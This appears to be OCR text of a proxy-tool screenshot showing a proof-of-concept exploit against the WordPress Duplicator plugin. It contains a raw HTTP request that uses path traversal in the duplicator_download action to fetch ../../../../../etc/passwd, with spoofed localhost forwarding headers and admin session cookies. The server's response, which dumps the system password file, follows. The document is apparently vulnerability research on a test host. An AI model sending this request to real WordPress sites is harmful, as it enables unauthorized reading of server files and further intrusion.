 Request
Pretty Raw Hex \n
1 GET /wp-admin/admin-ajax.php?action=duplicator_download&file=
../../../../../etc/passwd HTTP/1.1
2 Host: peiqiwordpress.com:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: wordpress_e41346cc16ecb41316c7449b04717edc=
admin%7C1638677718%7Cry9GMCQyMFOJes4pbgrKuWYkncpPs3VveSnoAYpy8Np%7C61
e4cb4071369c3bd130302ec01ae44239880d31eb66340f69e4e9879d6ac739;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_e41346cc16ecb41316c7449b04717edc=
admin%7C1638677718%7Cry9GMCQyMFOJes4pbgrKuWYkncpPs3VveSnoAYpy8Np%7Cd1
c0f258fe24f73787537309ea7266a3b70636f90116ebb3ea96b70bf7b46914;
wp-settings-time-1=1638506159
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Dec 2021 04:59:06 GMT
3 Server: Apache/2.4.46 (Unix)
mod_fastcgi/mod_fastcgi-SNAP-0910052141 OpenSSL/1.0.2u mod_wsgi/3.5
Python/2.7.13
4 X-Powered-By: PHP/7.4.21
5 Content-Description: File Transfer
6 Content-Disposition: attachment; filename="passwd"
7 Expires: 0
8 Cache-Control: must-revalidate
9 Pragma: public
10 Content-Length: 7630
11 Connection: close
12 Content-Type: application/octet-stream
13
14 ##
15 # User Database
16 #
17 # Note that this file is consulted directly only when the system is
running
18 # in single-user mode.  At other times this information is provided
by
19 # Open Directory.
20 #
21 # See the opendirectoryd(8) man page for additional information
about
22 # Open Directory.
23 ##
24 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
25 root:*:0:0:System Administrator:/var/root:/bin/sh
26 daemon:*:1:1:System Services:/var/root:/usr/bin/false
27 _uucp:*:4:4:Unix to Unix Copy
Protocol:/var/spool/uucp:/usr/sbin/uucico
28 _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
29 _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
30 _installassistant:*:25:25:Install
Assistant:/var/empty:/usr/bin/false
31 _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
32 _postfix:*:27:27:Postfix Mail
Server:/var/spool/postfix:/usr/bin/false
33 _scsd:*:31:31:Service Configuration
Service:/var/empty:/usr/bin/false
34 _ces:*:32:32:Certificate Enrollment
Service:/var/empty:/usr/bin/false
35 _appstore:*:33:33:Mac App Store